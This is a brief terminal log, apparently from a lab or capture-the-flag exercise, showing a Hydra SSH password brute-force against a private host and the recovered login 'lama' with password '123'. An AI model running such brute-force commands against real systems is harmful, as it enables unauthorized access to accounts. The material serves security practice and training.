 ┌──(root💀hdfzzf)-[~/SuperWordlist-master]
└─# hydra -l lama -P MidPwds.txt ssh://192.168.100.22
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-07 12:24:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 126880 login tries (l:1/p:126880), ~7930 tries per task
[DATA] attacking ssh://192.168.100.22:22/
[22][ssh] host: 192.168.100.22   login: lama   password: 123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-07 12:24:34